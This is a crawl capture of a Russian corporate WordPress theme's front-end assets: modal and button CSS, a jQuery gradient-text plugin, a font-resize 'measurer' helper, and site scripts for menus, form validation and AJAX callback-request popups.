    background:url(../img/ar.png) no-repeat 0px 0px transparent !important;
    color: #fff;
    float: left;
    font: bold 12px/35px 'Lucida sans', Arial, Helvetica;
    height: 70px;
    padding: 0 35px;
    margin-top: 1110px;
    margin-left: 660px;
    text-decoration: none;
    position: absolute;
    z-index:1;
} 
#ar2:hover{
    background:url(../img/ar-1.png) no-repeat 0px 0px transparent !important;
	cursor:pointer;
    text-shadow: 0 -1px rgba(0, 0, 0, 0.4);
}
#ar3
{
    background:url(../img/ar.png) no-repeat 0px 0px transparent !important;
    color: #fff;
    float: left;
    font: bold 12px/35px 'Lucida sans', Arial, Helvetica;
    height: 70px;
    padding: 0 35px;
    margin-top: 1110px;
    margin-left: 590px;
    text-decoration: none;
    position: absolute;
    z-index:1;
} 
#ar3:hover{
    background:url(../img/ar-1.png) no-repeat 0px 0px transparent !important;
	cursor:pointer;
    text-shadow: 0 -1px rgba(0, 0, 0, 0.4);
}
#ar4
{
    background:url(../img/ar.png) no-repeat 0px 0px transparent !important;
    color: #fff;
    float: left;
    font: bold 12px/35px 'Lucida sans', Arial, Helvetica;
    height: 70px;
    padding: 0 35px;
margin-top: 685px;
margin-left: 660px;
    text-decoration: none;
    position: absolute;
    z-index:1;
}
#ar4:hover{
    background:url(../img/ar-1.png) no-repeat 0px 0px transparent !important;
	cursor:pointer;
    text-shadow: 0 -1px rgba(0, 0, 0, 0.4);
}
#podpis
{
   color: #333333;
    float: left;
    font: bold 12px/35px 'Lucida sans', Arial, Helvetica;
    height: 70px;
    padding: 35px 35px 75px 35px;
    text-decoration: none;
    position: relative;
    z-index:10;
}

/* Базовые стили модального окна  */
.overlay {
    background-color: rgba(0, 0, 0, 0.7);
    bottom: 0;
    cursor: default;
    left: 0;
    opacity: 0;
    position: fixed;
    right: 0;
    top: 0;
    visibility: hidden;
    z-index: 20;
    -webkit-transition: opacity .5s;
    -moz-transition: opacity .5s;
    -ms-transition: opacity .5s;
    -o-transition: opacity .5s;
    transition: opacity .5s;
}
.overlay:target {
    visibility: visible;
    opacity: 1;
}
.popup img{
	display: inline;
	border: none;
	padding: 10px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	background: #ffffff;	
}
.popup {
    background-color: #fff;
    border: 1px solid #fff;
    display: inline-block;
    left: 35%;
    opacity: 0;
    padding: 15px;
    padding-right:40px;
    position: fixed;
    text-align: justify;
	/*font: 14px Helvetica, Arial, Sans-Serif;*/
    top: 40%;
    visibility: hidden;
    z-index: 999;
 
    -webkit-transform: translate(-25%, -50%);
    -moz-transform: translate(-25%, -50%);
    -ms-transform: translate(-25%, -50%);
    -o-transform: translate(-25%, -50%);
    transform: translate(-25%, -50%);
 
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
    border-radius: 5px;
 
    -webkit-box-shadow: 0 1px 1px 1px rgba(0, 0, 0, 0.3) inset;
    -moz-box-shadow: 0 1px 1px 1px rgba(0, 0, 0, 0.3) inset;
    -ms-box-shadow: 0 1px 1px 1px rgba(0, 0, 0, 0.3) inset;
    -o-box-shadow: 0 1px 1px 1px rgba(0, 0, 0, 0.3) inset;
    box-shadow: 0 1px 1px 1px rgba(0, 0, 0, 0.3) inset;
 
    -webkit-transition: opacity .5s, top .5s;
    -moz-transition: opacity .5s, top .5s;
    -ms-transition: opacity .5s, top .5s;
    -o-transition: opacity .5s, top .5s;
    transition: opacity .5s, top .5s;
}
.overlay:target+.popup {
    top: 50%;
    opacity: 1;
    visibility: visible;
}
/* Кнопка закрытия окна  */
.closex {
    background-color: rgba(0, 0, 0, 0.8);
    height: 30px;
    line-height: 30px;
    position: absolute;
    right: 0;
    text-align: center;
    text-decoration: none;
    top: 5px;
    right: 5px;
    width: 30px;
     -webkit-border-radius: 15px;
    -moz-border-radius: 15px;
    -ms-border-radius: 15px;
    -o-border-radius: 15px;
    border-radius: 15px;
}
.closex:before {
    color: rgba(255, 255, 255, 0.9);
    content: "X";
    font-size: 24px;
    text-shadow: 0 -1px rgba(0, 0, 0, 0.4);
}
.closex:hover {
    background-color: rgba(110, 180, 220, 0.8);
}
.popup p, .popup div {
    margin-bottom: 10px;
}

--- FILE ---
content_type: text/javascript
request_url: http://www.platformasoft.ru/wp-content/themes/platformasoft/res/js/jquery.gradienttext.js?ver=3.9.1
body_size: 7271
content:
/**
 * @author Leechy (leechy@leechy.ru)
 * @link www.artlebedev.ru
 * @requires jQuery
 *
 * Description:
 * gradientText is a jQuery plugin that paints text in gradient colors
 *
 * Usage:
 * $(selector).gradientText(config);
 *
 * config is an object contents configuraton paramenters:
 * 	{Array} colors - array of hex colors, e.g. ['#000000', '#FFFFFF'];
 * 	{Array} toProcess - array of jQuery selectors, matched elements will be toProcessed
 */

(function($){
	// Параметры по умолчанию
	$.gradientText = $.gradientText || {version: '1.0'};

	$.gradientText.conf = {
		colors: ['#5f3db6', '#c10000'],
		toProcess: []
	};

	$.gradientTextSetup = function(conf) {
		$.extend($.gradientText.conf, conf);
	};

	$.fn.gradientText = function(conf) {
		
		// already constructed --> return API
		var el = this.data("gradientText");
		if (el) { return el; }
				
		// concatinate defined conf object with the user's one
		if (!conf) {
			conf = $.gradientText.conf;
		} else {
			if (typeof(conf.colors) == 'undefined') {
				conf.colors = $.gradientText.conf.colors;
			}
		}

		var aLetters = [];

		this.each(function(i) {
			aLetters[i] = new GradientLetters($(this), conf);
			$(this).data("gradientText", aLetters[i]);	
		});
		
		$(window).load(function() {
			var iLetters_amount = aLetters.length;
			for (var i = 0; i < iLetters_amount; i++) {
				aLetters[i].update();
			}
		});

		return conf.api ? el: this; 
	};


	function GradientLetters(jContainer, conf) {
		/**
		 * 	Если плагин уже поработал над элементом,
		 * 	то заново дробить его не нужно
		 */
		if (jContainer.find('span.gr-text').size() == 0) {
			/**
			 * 	getting nodes, good enough
			 * 	to be spliced in letters
			 */
			var jTextNodes = jContainer.contents().filter(function() {
				return (this.nodeType == 3 && /\S/.test(this.nodeValue))
			}).wrap('<span class="gr-text" />');

			if (typeof(conf.toProcess) != 'undefined') {
				var tags = conf.toProcess.toString();

				if (tags) {
					jTextNodes = jContainer.find(tags).contents().filter(function() {
						return (this.nodeType == 3 && /\S/.test(this.nodeValue))
					}).wrap('<span class="gr-text" />');
				}
			}

			/**
			 * 	width of the content can be less than jContainer's width
			 * 	that's why we have to use inline wrapper like span
			 */
			jContainer.html('<span class="gr-wrap">' + jContainer.html() + '</span>');
			jContainer = jContainer.find('.gr-wrap');

			/**
			*	Оборачиваем каждую букву в span.gr-letter.
			*	Пробелы заменяем на пробел нулевой ширины
			*/
			jContainer.find('span.gr-text').each(function(){
				var aText = $(this).text().split('');
				var sHTML = '';
				var iText_amount = aText.length;

				for (var i = 0; i < iText_amount; i++) {
					if (aText[i] != ' ') {
						sHTML += '<span class="gr-letter">' + aText[i] + '</span>';
					} else {
						sHTML += '<span class="gr-letter"><span style="display:none;">&#8203;</span> </span>';
					}
				}
				$(this).html(sHTML);
			});
		}

		var jWords = jContainer.find('span.gr-text');
		var jLetters = jContainer.find('span.gr-letter');
		var iHeight = 0;

		// Convert defined hex colors to rgb-colors
		conf.RGBcolors = [];
		for (var i = 0; i < conf.colors.length; i++) conf.RGBcolors[i] = hex2Rgb(conf.colors[i]);

		/**
		 * 	Measurer — некий объект, который понимает не только когда изменяется ширина окна,
		 * 	но и когда меняется размер шрифта.
		 *
		 * 	Плагин использует:
		 *	- jcommon, если он есть;
		 *	- measurer, если нет jcommon и подключен файл с measurer,
		 *	- resize, если по какой-то причине ни того, ни другого не обнаружено.
		 */
		if (typeof($c) != 'undefined') $c.measurer.bind(updateColors);
		else if (typeof($measurer) != 'undefined') $measurer.bind(updateColors);
		else $(window).resize(updateColors);

		PaintUnderlines();

		function updateColors() {
			var iRootLeftOffset = Math.round(jContainer[0].offsetLeft),
				iRootWidth = getMaxRootWidth(iRootLeftOffset),
				jLetters_amount = jLetters.size();

			if (iRootWidth < 200) iRootWidth = 200;

			for( var i = jLetters_amount; i--; ) {
				jLetters[i].style.color = getColor(Math.round(jLetters[i].offsetLeft - iRootLeftOffset), iRootWidth);
			}
		}

		function getMaxRootWidth(iRootLeftOffset) {
			var iMaxWidth = 0;
			jWords.each(function(index) {
				var iRightEdge = Math.round(this.offsetWidth + this.offsetLeft) - iRootLeftOffset;
				if (iRightEdge > iMaxWidth) iMaxWidth = iRightEdge;
			});
			return iMaxWidth;
		}

		function getColor(iLeftOffset, iRootWidth) {
			var
				fLeft = (iLeftOffset > 0)? (iLeftOffset / iRootWidth) : 0;
			for (var i = 0; i < conf.colors.length; i++) {
				fStopPosition = (i / (conf.colors.length - 1));
				fLastPosition = (i > 0)? ((i - 1) / (conf.colors.length - 1)) : 0;

				if (fLeft == fStopPosition) {
					return conf.colors[i];
				} else if (fLeft < fStopPosition) {
					fCurrentStop = (fLeft - fLastPosition) / (fStopPosition - fLastPosition);
					return getMidColor(conf.RGBcolors[i-1], conf.RGBcolors[i], fCurrentStop);
				}
			}
			return conf.colors[conf.colors.length - 1];
		}

		function getMidColor(aStart, aEnd, fMidStop) {
			var aRGBColor = [];

			for (var i = 0; i < 3; i++) {
				aRGBColor[i] = aStart[i] + Math.round((aEnd[i] - aStart[i]) * fMidStop)
			}

			return rgb2Hex(aRGBColor)
		}


		/**
		* To paint underline of gradiented text in right colors
		* every .gr-letter element has to have css rule:
		* 	text-decoration: underline;
		* so this function searching for .gr-text that is child
		* of underlined element
		*/
		function PaintUnderlines () {
			/* When gradiented element contains underlined child */
			jContainer.find('.gr-text').each(function(){
				if ($(this).parent().css('text-decoration') == 'underline') {
					$(this).parent().find('.gr-letter').css('text-decoration', 'underline');
				}
			});

			/* When gradiented element is underlined */
			if (jContainer.parent().css('text-decoration') == 'underline') {
				jContainer.find('.gr-letter').css('text-decoration', 'underline');
			}
		}

		return {
			update: updateColors
		}
	}

	/**
	 * Преобразует HEX-представление цвета в RGB.
	 * @param {String} hex
	 * @return {Array}
	 */
	function hex2Rgb(hex) {
		if ('#' == hex.substr(0, 1)) {
			hex = hex.substr(1);
		}
		if (3 == hex.length) {
			hex = hex.substr(0, 1) + hex.substr(0, 1) + hex.substr(1, 1) + hex.substr(1, 1) + hex.substr(2, 1) + hex.substr(2, 1);
		}

		return [parseInt(hex.substr(0, 2), 16), parseInt(hex.substr(2, 2), 16), parseInt(hex.substr(4, 2), 16)];
	}

	/**
	 * Преобразует RGB-представление цвета в HEX.
	 * @param {Array} rgb
	 * @return {String}
	 */
	function rgb2Hex(rgb) {
		var s = '0123456789abcdef';

		return '#' + s.charAt(parseInt(rgb[0] / 16)) + s.charAt(rgb[0] % 16) + s.charAt(parseInt(rgb[1] / 16)) +
			s.charAt(rgb[1] % 16) + s.charAt(parseInt(rgb[2] / 16)) + s.charAt(rgb[2] % 16);
	}
})( jQuery );




--- FILE ---
content_type: text/javascript
request_url: http://www.platformasoft.ru/wp-content/themes/platformasoft/res/js/jquery.measurer.js?ver=3.9.1
body_size: 2955
content:
/**
 * Оджинали аппиаред ин джейКоммон
 * 
 * @author Vlad Yakovlev (red.scorpix@gmail.com)
 * @copyright Art.Lebedev Studio (http://www.artlebedev.ru)
 * @version 0.3 alpha 7
 * @date 2009-12-29
 * @requires jQuery 1.3.2
 * 
 * Отслеживает изменение размеров окна браузера и масштабирование текста.
 * Отслеживание запускается только при добавлении первого хэндлера.
 *
 * @example
 * function funcBind() { alert('yoop'); }
 * measurer.bind(funcBind);
 * @description Теперь функция будет выполняться всякий раз, когда изменится размер окна браузера или размер текста.
 * measurer.unbind(funcBind);
 * @description А теперь — нет.
 *
 * @version 1.0
 */
(function($) {

measurer = function() {

	var
		callbacks = [],
		interval = 500,
		curHeight,
		el = null,
		isInit = false,
		isDocReady = false;

	$(function() {
		isDocReady = true;
		isInit && initBlock();
	});

	function createBlock() {
		if (el == null) {
			el = $('<div></div>').css('height', '1em').css('left', '0').css('lineHeight', '1em').css('margin', '0').
			css('position', 'absolute').css('padding', '0').css('top', '-1em').css('visibility', 'hidden').
			css('width', '1em').appendTo('body');

			curHeight = el.height();
		}
	}

	function getHeight() {
		return curHeight;
	}

	function initBlock() {
		createBlock();

		$(window).resize(callFuncs);

		/**
		 * В IE событие <code>onresize</code> срабатывает и на элементах.
		 */
		if ($.browser.msie) {
			el.resize(callFuncs);
			return;
		}

		/**
		 * Для остальных браузеров периодически проверяем изменение размера текста.
		 */
		curHeight = el.height();
		setInterval(function() {
			var newHeight = el.height();

			if (newHeight != curHeight) {
				curHeight = newHeight;
				callFuncs();
			}
		}, interval);
	}

	function callFuncs() {
		for(var i = 0; i < callbacks.length; i++) {
			callbacks[i]();
		}
	}

	return {
		/**
		 * Ручная инициализация события изменения размеров элементов на странице.
		 */
		resize: callFuncs,

		/**
		 * Добавляет обработчик события.
		 * @param {Function} func Ссылка на функцию, которую нужно выполнить.
		 */
		bind: function(func) {
			if (!el) {
				isInit = true;
				isDocReady && initBlock();
			}

			callbacks.push(func);
		},

		/**
		 * Удаляет обработчик события.
		 */
		unbind: function(func) {
			for(var i = 0; i < callbacks.length; i++) {
				callbacks[i] == func && callbacks.splice(i, 1);
			}
		},
		
		getHeight: getHeight,
		createBlock: createBlock
	};
}();
})(jQuery);



--- FILE ---
content_type: text/javascript
request_url: http://www.platformasoft.ru/wp-content/themes/platformasoft/res/js/ftechnology.common.js?ver=3.9.1
body_size: 12272
content:
var pathname = window.location.hostname;            
var ajaxurl = 'http://' + pathname + '/wp-admin/admin-ajax.php';

(function($){
    validateForm = function( form ) {
        return !$( form ).find('.form-required').filter( function() {
            return $('input:visible', this).val() == '';
        } ).addClass( 'has-error' ).find('input:visible').change( function() {
            $(this).closest('.has-error').removeClass( 'has-error' );
        } ).size();
    }
    
     validateForm2 = function(form){
        
        $('.form-required').each(function() {
            $(this).removeClass( 'has-error' );
            if($(this).has('input:visible').length){               
                if($(this).children('input:visible').val() == ''){ 
                    $(this).addClass( 'has-error' );  
                }else{
                    $(this).removeClass( 'has-error' );  
                } 
            }
            
            if($(this).has('textarea').length){

                if($(this).children('textarea').val() == ''){
                    $(this).addClass( 'has-error' );  
                } else{
                    $(this).removeClass( 'has-error' );  
                } 
            }         
        });
        if($(form).has('.has-error').length) return false;
        else return 1;
    }    

})(jQuery);

jQuery(document).ready(function($) {

    $('#menu-top-menu .sub-menu-3 .second-sub-menu a').attr('id', 'second-sub-menu-1');
    $('#menu-top-menu .sub-menu-7 .second-sub-menu a').attr('id', 'second-sub-menu-2');
    $('#menu-top-menu .sub-menu-8 .second-sub-menu a').attr('id', 'second-sub-menu-3');
    $('#menu-top-menu .sub-menu-9 .second-sub-menu a').attr('id', 'second-sub-menu-4');
	
	
   
    $('#s').attr('placeholder', '  Поиск по сайту');
    
    $('.sub-1').live("click",function(){
		$(".descr-1").slideToggle(200);
		
    });
    
    $('.sub-2').live("click",function(){
		$(".descr-2").slideToggle(200);
		
    });
    
    $('.sub-3').live("click",function(){
		$(".descr-3").slideToggle(200);
		
    });
    
    
    $('#searchform').mouseenter(function(){
		$("input#s").slideToggle(200);
		
    });
	
	$('#searchform').mouseleave(function(){
		$("input#s").slideToggle(200);
		
    });

    
	 
    //ОБРАБОТКА ЗАПРОСА
	
      /*  $('#recall-submit').live("click",function () {
        
        var form = $(this).parents('form');
        $("#recall-form .error").remove();
        if ( !validateForm( form ) )
            return false;
        
        var data = '';
        
        data =
            'action=recall' +
            '&InputName=' + $('#request-name').val() +
            '&InputPhone=' + $('#request-phone').val() +
			'&InputEmail=' + $('#request-phone').val() +
            '&InputText=' + $('#request').val();
         
         $('#recall-loading').fadeIn();
         
                $.ajax({
                    
                    url: ajaxurl,
                    dataType: 'json',            
                    type: "post",
                    data: data,
                    cache: false,
                    success: function (result) {

                        if(result.type == 'success'){
                            
                            $('#recall-loading').fadeOut();
                            $('#recall-done').fadeIn();
                            $('.hide-subtitle').fadeOut();
							$('#recall-form').fadeOut();
                            $('#recall-submit').fadeOut();                        
                        
                        }
                        else{
                            return false;
                        }

                    }

                });
                
        return false;
    }); */
           
           
           
           
	
	$('ul.menu-primary').superfish(
    {
        cssArrows:false,
        delay:         100,
        speed:         1,
        speedOut:         1
    }
    );
    
    $("#panel-button-open").click(function(){
        $("#panel-tab-content").slideToggle("slow");
    });
  
    $("img.hover1").hover(
        function() {
            $(this).stop().animate({
                "opacity": "0"
            }, "slow");
        },
        function() {
            $(this).stop().animate({
                "opacity": "1"
            }, "slow");
        });
        
    $('.win_pop').live("click",function(){

               
        $( "#warranty-popup" ).dialog({
 
            width: 600,
            height: 200,
            modal: true,
            open: function(event, ui)
            {
                $(this).html( response);				
            }
        });
        return(true);
    });
    $(".fblock-descr").hide();
    $('.fblock-box h5').click(function(e){
        $(this).parent('.fblock-inside').children(".fblock-descr").slideToggle('slow', function() {
            });
    });
    
    $('.recall').live('click', function(){
            
        $('#recall-popup').remove();

        $.ajax({
            url:ajaxurl,
            data: {
                action: "recall", 
                mode : "show"
            },
            type:"get",
            success: function(response){
                $('<div class="modal fade" id="recall-popup" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button><h4 class="modal-title" id="myModalLabel">'+ fThm.recallheader +'</h4></div><form action="/vakansii.html" role="form" method="post" enctype="multipart/form-data" id="recall-formM"><div class="modal-body">'+ response +'</div><div class="modal-footer"><button type="submit" class="btn btn-primary" id="recall-submit">Отправить</button><button type="button" class="btn btn-default" data-dismiss="modal">Закрыть</button></div></form></div></div></div>').appendTo('body');
                $('body,html').animate({
                    scrollTop: 200
                }, 800);
                $( "#recall-popup" ).modal('show');                                
            }            
        });
        return false;

    });

$('.home .recall3').live('click', function(){
         
        $('#recall-popup3').remove();

        $.ajax({
            url:ajaxurl,
            data: {
                action: "recall3", 
                mode : "show"
            },
            type:"get",
            success: function(response){
                $('<div class="modal fade" id="recall-popup3" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button><h4 class="modal-title" id="myModalLabel">'+ fThm.recall3header +'</h4>\n\
<h6 class="help-title"><a href="http://f-technology.ru/career/trening-dlya-razrabotchikov.html">Подробная информация о тренинге</a></h6></div><form action="" role="form" method="post" enctype="multipart/form-data" id="recall-formM"><div class="modal-body">'+ response +'</div><div class="modal-footer"><button type="submit" class="btn btn-info" id="recall-submit3">Отправить</button><button type="button" class="btn btn-default" data-dismiss="modal">Закрыть</button>\n\
                            <hr>'+ fThm.recall3foot +'</div></form></div></div></div>').appendTo('body');
                $('body,html').animate({
                    scrollTop: 200
                }, 800);
                $( "#recall-popup3" ).modal('show');                         
            }            
        });
        return false;

    });
    
    $('.page .recall3').live('click', function(){
         
        $('#recall-popup3').remove();

        $.ajax({
            url:ajaxurl,
            data: {
                action: "recall3", 
                mode : "show"
            },
            type:"get",
            success: function(response){
                $('<div class="modal fade" id="recall-popup3" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button><h4 class="modal-title" id="myModalLabel">'+ fThm.recall3header +'</h4></div><form action="" role="form" method="post" enctype="multipart/form-data" id="recall-formM"><div class="modal-body">'+ response +'</div><div class="modal-footer"><button type="submit" class="btn btn-info" id="recall-submit3">Отправить</button><button type="button" class="btn btn-default" data-dismiss="modal">Закрыть</button>\n\
                            <hr>'+ fThm.recall3foot +'</div></form></div></div></div>').appendTo('body');
                $('body,html').animate({
                    scrollTop: 200
                }, 800);
                $( "#recall-popup3" ).modal('show');                         
            }            
        });
        return false;

    });

     $('#recall-submit3').live("click",function () {
        var form = $(this).parents('form');

        if ( !validateForm2( form ) )
            return false;
            
        var email = $.trim($('#recall-form3 input#InputEmail').val());

        var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;

        if(!emailReg.test(email)) {
            $(".error").hide();
            $("#recall-form3 input#InputEmail").closest('div').addClass('has-error');
            $("#recall-form3 input#InputEmail").fadeIn('slow',function(){
            $("#recall-form3 input#InputEmail").after('<span class="error">Введите корректный email</span>');
            });
            return false;
        }else{
            $("#recall-form3 input#InputEmail").closest('div').removeClass('has-error');
            
            var pathname = window.location.pathname;
            
            var data =
            'action=recall3&mode=send' +
            '&InputName=' + encodeURIComponent($('input[name=InputName]').val()) +
            '&InputPhone=' + $('input[name=InputPhone]').val() +
            '&InputEmail=' + $('input[name=InputEmail]').val() +
            '&InputInstitution=' + $('input[name=InputInstitution]').val() +
            '&page=' + pathname +                  
            '&InputText=' + encodeURIComponent($('textarea[name=InputText]').val());


            $('#recall-loading').fadeIn();
            $('body,html').animate({
                scrollTop: 200
            }, 800);
            $.get(
                ajaxurl,
                data,
                function (response) {
                    if (response.type == 'error') {
                        return false;
                    }
                    else {
                        $('#recall-loading').fadeOut();
                        $('#recall-done').fadeIn();
                        $('#recall-form3').fadeOut();
                        $('#recall-submit3').fadeOut();                        
                        return false;
                    }
                },
                'json'
                );            
        }

        //cancel the submit button default behaviours
        return false;
    });
    
     
    /*$('#reviews-list h3, #reviews-list span').gradientText({
        colors: ['#000000', '#0E1E70']
    });
	
	/*$('.block-box h1, .block-box span').gradientText({
        colors: ['#000000', '#0E1E70']
    });
	
	$('.block-box h5, .block-box span').gradientText({
        colors: ['#000000', '#0E1E70']
    });
	
	$('.widget-block h1, .widget-block span').gradientText({
        colors: ['#000000', '#0E1E70']
    });
	
	$('.module-body a, .module-body span').gradientText({
        colors: ['#000000', '#0E1E70']
    });
    
    $('#content h1, #content span').gradientText({
        colors: ['#000000', '#0E1E70'],
        toProcess: ['span']
    });
    
    $('#content h3, #content span').gradientText({
        colors: ['#000000', '#0E1E70'],
        toProcess: ['span']
    });*/
    
});